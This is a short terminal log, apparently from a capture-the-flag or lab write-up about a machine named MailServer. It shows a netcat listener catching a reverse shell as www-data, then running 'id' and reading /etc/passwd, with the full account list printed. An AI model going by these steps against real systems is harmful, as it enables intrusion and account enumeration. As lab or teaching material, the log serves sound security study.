 Keyboard interrupt received, exiting.
root@MailServer:~# nc -lvnp 9000
Listening on 0.0.0.0 9000
Connection received on 172.17.0.3 41606
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
oscar:x:1000:1000:Oscar White,,,,I am sysadmin of the Nully Cybersecurity web server:/home/oscar:/bin/bash
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
oliver:x:1001:1001:Oliver Jackson,,,,I am in charge of the website and web applications:/home/oliver:/bin/bash
messagebus:x:102:104::/nonexistent:/usr/sbin/nologin
$